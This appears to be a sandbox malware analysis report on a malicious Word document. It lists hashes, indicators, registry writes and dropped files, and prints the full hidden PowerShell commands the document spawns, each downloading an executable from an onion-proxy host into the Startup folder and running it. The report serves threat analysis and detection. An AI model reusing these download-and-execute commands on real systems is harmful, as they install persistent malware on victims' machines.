| File name: | 6cefb31980aae4e889d32e7313c91858.doc |
| Full analysis: | https://app.any.run/tasks/c00e27c0-acfa-49f4-a3a9-08475af3aa9b |
| Verdict: | Malicious activity |
| Analysis date: | April 25, 2019, 08:07:28 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |

| MIME: | application/msword |
| File info: | Composite Document File V2 Document, Little Endian, Os: Windows, Version 6.1, Code page: 1252, Author: dev, Template: Normal.dotm, Last Saved By: dev, Revision Number: 4, Name of Creating Application: Microsoft Office Word, Create Time/Date: Sat Jan 19 11:55:00 2019, Last Saved Time/Date: Sat Jan 19 13:07:00 2019, Number of Pages: 1, Number of Words: 34, Number of Characters: 221, Security: 0 |
| MD5: | 6CEFB31980AAE4E889D32E7313C91858 |
| SHA1: | 09879548C7BE515340D16EF39521103AA8E50EC2 |
| SHA256: | B0A139C1B7F53E9EF176C6FF8F7AB7B117B831FE60CD5EE0439853FD4342410A |
| SSDEEP: | 768:tzO5g9ycPzTP1EMXhT+POQDKxz99KIvWKobFEA1:tzn9/biDOQDK3oIOKobFE |
MALICIOUS
Executes PowerShell scripts
- WINWORD.EXE (PID: 2816)
Unusual execution from Microsoft Office
- WINWORD.EXE (PID: 2816)
SUSPICIOUS
Creates files in the user directory
- powershell.exe (PID: 3512)
- powershell.exe (PID: 3408)
- powershell.exe (PID: 3660)
- powershell.exe (PID: 3816)
- powershell.exe (PID: 4000)
- powershell.exe (PID: 1628)
- powershell.exe (PID: 2968)
- powershell.exe (PID: 2304)
- powershell.exe (PID: 1840)
- powershell.exe (PID: 2476)
- powershell.exe (PID: 2824)
- powershell.exe (PID: 2648)
- powershell.exe (PID: 3200)
- powershell.exe (PID: 3000)
- powershell.exe (PID: 3876)
- powershell.exe (PID: 2480)
- powershell.exe (PID: 2740)
- powershell.exe (PID: 2252)
- powershell.exe (PID: 344)
- powershell.exe (PID: 4076)
- powershell.exe (PID: 3580)
- powershell.exe (PID: 3548)
- powershell.exe (PID: 272)
INFO
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 2816)
Creates files in the user directory
- WINWORD.EXE (PID: 2816)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .doc | | | Microsoft Word document (35.9) |
|---|---|---|
| .xls | | | Microsoft Excel sheet (33.7) |
| .doc | | | Microsoft Word document (old ver.) (21.3) |
EXIF
FlashPix
| Title: | - |
|---|---|
| Subject: | - |
| Author: | dev |
| Keywords: | - |
| Template: | Normal.dotm |
| LastModifiedBy: | dev |
| RevisionNumber: | 4 |
| Software: | Microsoft Office Word |
| CreateDate: | 2019:01:19 11:55:00 |
| ModifyDate: | 2019:01:19 13:07:00 |
| Pages: | 1 |
| Words: | 34 |
| Characters: | 221 |
| Security: | None |
| CodePage: | Windows Latin 1 (Western European) |
| Company: | - |
| Lines: | 1 |
| Paragraphs: | 1 |
| CharCountWithSpaces: | 254 |
| AppVersion: | 14 |
| ScaleCrop: | No |
| LinksUpToDate: | No |
| SharedDoc: | No |
| HyperlinksChanged: | No |
| TitleOfParts: | - |
| HeadingPairs: |
|
| CompObjUserTypeLen: | 32 |
| CompObjUserType: | Microsoft Word 97-2003-Dokument |
Total processes
77
Monitored processes
24
Malicious processes
1
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 272 | powershell.exe -w hidden "IEX (New-Object System.Net.WebClient).DownloadFile('http://omoloc72r3s6ptpp.onion.ws/x.dat'.ToString(), 'C:\\ProgramData\\Microsoft\\Windows\\Start Menu\\Programs\\Startup\\conhost20.exe'.ToString());Start-Process 'C:\\ProgramData\\Microsoft\\Windows\\Start Menu\\Programs\\Startup\\conhost20.exe'" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | WINWORD.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 1 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 344 | powershell.exe -w hidden "IEX (New-Object System.Net.WebClient).DownloadFile('http://2ta2hs4odaduyakh.onion.to/x.dat'.ToString(), 'C:\\ProgramData\\Microsoft\\Windows\\Start Menu\\Programs\\Startup\\conhost11.exe'.ToString());Start-Process 'C:\\ProgramData\\Microsoft\\Windows\\Start Menu\\Programs\\Startup\\conhost11.exe'" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | WINWORD.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 1 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 1628 | powershell.exe -w hidden "IEX (New-Object System.Net.WebClient).DownloadFile('http://mpnepoqbk2lmcb3j.onion.to/x.dat'.ToString(), 'C:\\ProgramData\\Microsoft\\Windows\\Start Menu\\Programs\\Startup\\conhost19.exe'.ToString());Start-Process 'C:\\ProgramData\\Microsoft\\Windows\\Start Menu\\Programs\\Startup\\conhost19.exe'" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | WINWORD.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 1 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 1840 | powershell.exe -w hidden "IEX (New-Object System.Net.WebClient).DownloadFile('http://5expoyxvnum34vnu.onion.ws/x.dat'.ToString(), 'C:\\ProgramData\\Microsoft\\Windows\\Start Menu\\Programs\\Startup\\conhost4.exe'.ToString());Start-Process 'C:\\ProgramData\\Microsoft\\Windows\\Start Menu\\Programs\\Startup\\conhost4.exe'" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | WINWORD.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 1 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2252 | powershell.exe -w hidden "IEX (New-Object System.Net.WebClient).DownloadFile('http://oaco3zlwgct6jdjt.onion.to/x.dat'.ToString(), 'C:\\ProgramData\\Microsoft\\Windows\\Start Menu\\Programs\\Startup\\conhost15.exe'.ToString());Start-Process 'C:\\ProgramData\\Microsoft\\Windows\\Start Menu\\Programs\\Startup\\conhost15.exe'" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | WINWORD.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 1 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2304 | powershell.exe -w hidden "IEX (New-Object System.Net.WebClient).DownloadFile('http://5expoyxvnum34vnu.onion.to/x.dat'.ToString(), 'C:\\ProgramData\\Microsoft\\Windows\\Start Menu\\Programs\\Startup\\conhost5.exe'.ToString());Start-Process 'C:\\ProgramData\\Microsoft\\Windows\\Start Menu\\Programs\\Startup\\conhost5.exe'" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | WINWORD.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 1 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2476 | powershell.exe -w hidden "IEX (New-Object System.Net.WebClient).DownloadFile('http://z62g5e36wugru6we.onion.ws/x.dat'.ToString(), 'C:\\ProgramData\\Microsoft\\Windows\\Start Menu\\Programs\\Startup\\conhost6.exe'.ToString());Start-Process 'C:\\ProgramData\\Microsoft\\Windows\\Start Menu\\Programs\\Startup\\conhost6.exe'" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | WINWORD.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 1 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2480 | powershell.exe -w hidden "IEX (New-Object System.Net.WebClient).DownloadFile('http://s4mksowvthjiyse7.onion.ws/x.dat'.ToString(), 'C:\\ProgramData\\Microsoft\\Windows\\Start Menu\\Programs\\Startup\\conhost16.exe'.ToString());Start-Process 'C:\\ProgramData\\Microsoft\\Windows\\Start Menu\\Programs\\Startup\\conhost16.exe'" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | WINWORD.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 1 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2648 | powershell.exe -w hidden "IEX (New-Object System.Net.WebClient).DownloadFile('http://z62g5e36wugru6we.onion.to/x.dat'.ToString(), 'C:\\ProgramData\\Microsoft\\Windows\\Start Menu\\Programs\\Startup\\conhost7.exe'.ToString());Start-Process 'C:\\ProgramData\\Microsoft\\Windows\\Start Menu\\Programs\\Startup\\conhost7.exe'" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | WINWORD.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 1 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2740 | powershell.exe -w hidden "IEX (New-Object System.Net.WebClient).DownloadFile('http://s4mksowvthjiyse7.onion.to/x.dat'.ToString(), 'C:\\ProgramData\\Microsoft\\Windows\\Start Menu\\Programs\\Startup\\conhost17.exe'.ToString());Start-Process 'C:\\ProgramData\\Microsoft\\Windows\\Start Menu\\Programs\\Startup\\conhost17.exe'" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | WINWORD.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 1 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
Total events
5 774
Read events
4 185
Write events
1 584
Delete events
5
Modification events
| (PID) Process: | (2816) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | z > |
Value: 7A203E00000B0000010000000000000000000000 | |||
| (PID) Process: | (2816) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (2816) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: On | |||
| (PID) Process: | (2816) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | WORDFiles |
Value: 1318649886 | |||
| (PID) Process: | (2816) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | ProductFiles |
Value: 1318650008 | |||
| (PID) Process: | (2816) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | ProductFiles |
Value: 1318650009 | |||
| (PID) Process: | (2816) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word |
| Operation: | write | Name: | MTTT |
Value: 000B0000A6A8E7F53DFBD40100000000 | |||
| (PID) Process: | (2816) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | d!> |
Value: 64213E00000B000004000000000000008C00000001000000840000003E0043003A005C00550073006500720073005C00610064006D0069006E005C0041007000700044006100740061005C0052006F0061006D0069006E0067005C004D006900630072006F0073006F00660074005C00540065006D0070006C0061007400650073005C004E006F0072006D0061006C002E0064006F0074006D00000000000000 | |||
| (PID) Process: | (2816) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | delete value | Name: | d!> |
Value: 64213E00000B000004000000000000008C00000001000000840000003E0043003A005C00550073006500720073005C00610064006D0069006E005C0041007000700044006100740061005C0052006F0061006D0069006E0067005C004D006900630072006F0073006F00660074005C00540065006D0070006C0061007400650073005C004E006F0072006D0061006C002E0064006F0074006D00000000000000 | |||
| (PID) Process: | (2816) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | UNCAsIntranet |
Value: 0 | |||
Executable files
0
Suspicious files
13
Text files
0
Unknown types
2
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2816 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVRFC5A.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 3408 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\1V4Q2HPZAF0LL2WVT8JU.temp | — | |
MD5:— | SHA256:— | |||
| 3512 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\88M9PWFG0IJISKHDKVV1.temp | — | |
MD5:— | SHA256:— | |||
| 3660 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\YIIDSMMRN6E9691H364D.temp | — | |
MD5:— | SHA256:— | |||
| 3816 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\IDK9QKBWC73ES864YIBV.temp | — | |
MD5:— | SHA256:— | |||
| 4000 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\HT9LHLRLMRAUEBMNUDI1.temp | — | |
MD5:— | SHA256:— | |||
| 1840 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\X6HWCHHVUWMXEFFMMG4N.temp | — | |
MD5:— | SHA256:— | |||
| 2304 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\4Z1VNO5MSJXRRYTUWAFH.temp | — | |
MD5:— | SHA256:— | |||
| 2476 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\DSZ6SIKKUMQSR4KT0ATN.temp | — | |
MD5:— | SHA256:— | |||
| 2476 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms~RF132118.TMP | — | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
0
TCP/UDP connections
0
DNS requests
0
Threats
0
HTTP requests
Download PCAP, analyze network streams, HTTP content and a lot more at the full report